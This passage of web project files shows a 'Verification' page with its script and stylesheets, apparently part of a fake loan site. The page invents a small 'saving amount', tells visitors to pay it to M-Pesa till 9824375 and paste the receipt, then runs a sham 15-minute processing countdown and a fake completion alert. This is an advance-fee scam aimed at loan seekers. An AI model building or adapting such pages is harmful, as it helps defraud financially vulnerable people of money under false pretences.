      padding: 12px 24px;
      background-color: #007BFF;
      color: #fff;
      border: none;
      border-radius: 4px;
      font-size: 1em;
      cursor: pointer;
      transition: background-color 0.3s ease;
      margin-top: 10px;
    }
    button:hover {
      background-color: #0056b3;
    }
    #gifcontent {
      display: none;
      width: 150px;
      margin: 10px auto;
    }
  </style>
</head>
<body>
  <h1>Verification</h1>
  
  <!-- Combined Account Information -->
  <div class="account-info">
    <p id="loanDisplay">Target Loan Amount: </p>
    <p id="savingDisplay">Saving Amount: </p>
    <h2>Account Details</h2>
    <p id="firstName">Account Name: Loading...</p>
    <p id="phoneNumber">Phone Number: Loading...</p>
    <p class="thank-you">CLICK ON THE TILL NUMBER BELOW TO COPY TILL TO CLIPBOARD</p>
    <ol id="text">
      <li>Go to Mpesa</li>
      <li>Lipa na Mpesa</li>
      <li>Buy Goods and Services</li>
      <li>Enter 9824375</li>
    </ol>
  </div>
  
  <!-- Clickable account image -->
  <img src="LIPA NA MPESA INUKA.jpeg" alt="Account Details" class="account-image" id="accountImage">

  <div class="savings-message">
    <textarea id="savingsText" placeholder="Paste your Mpesa savings message here..."></textarea>
  </div>

  <button id="submitButton">Submit</button>
  <img src="process.gif" alt="Authorization GIF" id="gifcontent">

  <div class="overlay" id="overlay">
    Processing...: <span id="timer">15:00</span>
  </div>

  <script>
    // Get stored data from localStorage
    const targetValue = localStorage.getItem('targetValue');
    let savingAmount = localStorage.getItem('savingAmount');
    const firstName = localStorage.getItem('firstname') || "Unknown";
    const phoneNumber = localStorage.getItem('phone') || "Not Available";

    if (!savingAmount) {
      savingAmount = Math.floor(Math.random() * (110 - 95 + 1)) + 95;
      localStorage.setItem('savingAmount', savingAmount);
    }

    function formatNumber(num) {
      return parseInt(num).toLocaleString();
    }

    document.getElementById('loanDisplay').textContent = targetValue 
      ? 'Target Loan Amount: Ksh ' + formatNumber(targetValue)
      : 'Target Loan Amount: Not Available';
    document.getElementById('savingDisplay').textContent = 'Saving Amount: Ksh ' + formatNumber(savingAmount);

    // Display user details
    document.getElementById('firstName').textContent = "Account Name: " + firstName;
    document.getElementById('phoneNumber').textContent = "Phone Number: " + phoneNumber;

    // Copy account number (9824375) when account image is clicked
    document.getElementById('accountImage').addEventListener('click', function() {
      const accountNumber = "9824375";
      navigator.clipboard.writeText(accountNumber).then(() => {
        alert("Account number " + accountNumber + " copied to clipboard.");
      }).catch((err) => {
        alert("Failed to copy account number.");
      });
    });

    function startTimer(duration, display) {
      let timer = duration, minutes, seconds;
      let interval = setInterval(function () {
        minutes = parseInt(timer / 60, 10);
        seconds = parseInt(timer % 60, 10);
        minutes = minutes < 10 ? "0" + minutes : minutes;
        seconds = seconds < 10 ? "0" + seconds : seconds;
        display.textContent = minutes + ":" + seconds;
        if (--timer < 0) {
          clearInterval(interval);
          document.getElementById('overlay').style.display = "none";
          alert("HAKIKA R PROVISION\nYour savings verification is complete.");
        }
      }, 1000);
    }

    document.getElementById('submitButton').addEventListener('click', function() {
      const message = document.getElementById("savingsText").value;
      if (message.trim() === "") {
        alert("Please paste your Mpesa savings message before submitting.");
        return;
      }
      document.getElementById('gifcontent').style.display = "block";
      setTimeout(() => {
        document.getElementById('gifcontent').style.display = "none";
        alert("HAKIKA R PROVISION\nYour transaction has been received successfully.\nProcessing time: 15 minutes.");
        document.getElementById('overlay').style.display = "flex";
        startTimer(900, document.getElementById('timer'));
      }, 3000);
    });
  </script>
</body>
</html>
</file>
<file: first.css>
/* Center the entire page */
body {
  font-family: Arial, sans-serif;
  background-color: #f9f9f9;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  height: 100vh;
  margin: 0;
  text-align: center;
}

/* Image Section */
.image-section {
  margin-bottom: 20px;
}

.image-section img {
  width: 150px; /* Adjust size as needed */
  height: auto;
  border-radius: 10px; /* Optional: Makes image slightly rounded */
}

/* Container Styling */
.container {
  width: 50%;
  max-width: 400px;
  background-color: #fff;
  padding: 20px;
  border-radius: 10px;
  box-shadow: 2px 2px 12px rgba(0, 0, 0, 0.2);
}

/* Button Styling */
button {
  background-color: blue;
  color: white;
  padding: 12px 25px;
  border: none;
  border-radius: 5px;
  cursor: pointer;
  font-size: 16px;
  transition: background 0.3s;
}

button:hover {
  background-color: darkblue;
}
</file>
<file: other.css>
/* Base styling for the page */
body {
    font-family: Arial, sans-serif;
    background-color: #f9f9f9;
    margin: 0;
    padding: 20px;
    display: flex;
    flex-direction: column;
    align-items: center;
  }
  
  /* Styling for the header */
  h1 {
    font-size: 2em;
    color: #333;
    margin-bottom: 20px;
    text-align: center;
  }
  
  /* Styling for the canvas element */
  #progressCanvas {
    border: 2px solid #ddd;
    border-radius: 50%;
    background-color: #fff;
    box-shadow: 2px 2px 12px rgba(0, 0, 0, 0.1);
    margin-bottom: 20px;
  }
  
  /* Styling for the button */
  #viewSavings {
    padding: 12px 24px;
    background-color: #4CAF50;
    color: #fff;
    border: none;
    border-radius: 4px;
    font-size: 1em;
    cursor: pointer;
    transition: background-color 0.3s ease;
  }
  
  #viewSavings:hover {
    background-color: #388E3C;
  }
</file>
<file: main.css>
/* General styles */
body {
    font-family: Arial, sans-serif;
    text-align: center;
    margin: 50px;
    background-color: #f9f9f9;
    color: #333;
}

.container {
    width: 50%;
    margin: auto;
    padding: 20px;
    background-color: #fff;
    border: 1px solid #ccc;
    border-radius: 10px;
    box-shadow: 2px 2px 12px rgba(0, 0, 0, 0.2);
}

/* Styling for ordered list */
ol {
    text-align: left;
    display: inline-block;
    margin-top: 20px;
    padding-left: 20px;
}

ol li {
    margin: 10px 0;
    font-size: 1.1em;
}

/* Button styles */
button {
    background-color: green;
    color: white;
    padding: 10px 20px;
    border: none;
    border-radius: 5px;
    cursor: pointer;
    margin-top: 20px;
    font-size: 1em;
    transition: background-color 0.3s ease;
}

button:hover {
    background-color: darkgreen;
}

/* Header styles */
h1 {
    margin-bottom: 20px;
}
</file>
<file: veri.css>
/* Global Styles */
body {
    font-family: Arial, sans-serif;
    background-color: #f9f9f9;
    padding: 20px;
    display: flex;
    flex-direction: column;
    align-items: center;
    margin: 0;
  }
  
  h1 {
    margin-bottom: 20px;
    color: #333;
  }
  
  /* Combined Account Information Container */
  .account-info {
    background-color: #fff;
    padding: 20px;
    border-radius: 8px;
    box-shadow: 2px 2px 12px rgba(0, 0, 0, 0.1);
    max-width: 400px;
    width: 100%;
    text-align: center;
    margin-bottom: 20px;
  }
  
  .account-info h2 {
    color: #007BFF;
    margin-bottom: 15px;
    border-bottom: 2px solid #007BFF;
    padding-bottom: 5px;
  }
  
  .account-info p {
    font-size: 1.2em;
    margin: 10px 0;
  }
  
  /* List styling for instructions */
  .account-info ol {
    text-align: left;
    padding-left: 20px;
    margin: 10px 0;
  }
  
  .account-info ol li {
    margin-bottom: 8px;
    font-size: 1em;
    line-height: 1.5;
  }
  
  /* Thank-you message styling */
  .thank-you {
    font-size: 0.6em;
    font-weight: bold;
    color: #333;
    margin-top: 15px;
  }
  
  /* Savings Message Section */
  .savings-message {
    width: 100%;
    max-width: 400px;
    margin-bottom: 20px;
  }
  
  .savings-message h2 {
    color: #007BFF;
    margin-bottom: 10px;
    text-align: center;
  }
  
  .savings-message textarea {
    width: 100%;
    height: 80px;
    padding: 10px;
    border: 1px solid #ccc;
    border-radius: 5px;
    resize: none;
    font-size: 1em;
  }
  
  /* Clickable Account Image */
  .account-image {
    width: 100%;
    max-width: 150px;
    display: block;
    margin: 10px auto;
    border-radius: 8px;
    cursor: pointer;
  }
  
  /* Button Styling */
  button {
    padding: 12px 24px;
    background-color: #007BFF;
    color: #fff;
    border: none;
    border-radius: 4px;
    font-size: 1em;
    cursor: pointer;
    transition: background-color 0.3s ease;
    margin-top: 10px;
  }
  
  button:hover {
    background-color: #0056b3;
  }
  
  /* Process GIF Styling */
  #gifcontent {
    display: none;
    width: 150px;
    margin: 10px auto;
  }
  
  /* Overlay Styling */
  .overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 50%;
    height: 50%;
    background: rgba(0, 0, 0, 0.7);
    display: flex;
    align-items: center;
    justify-content: center;
    color: white;
    font-size: 2em;
    font-weight: bold;
    display: none;
  }
</file>
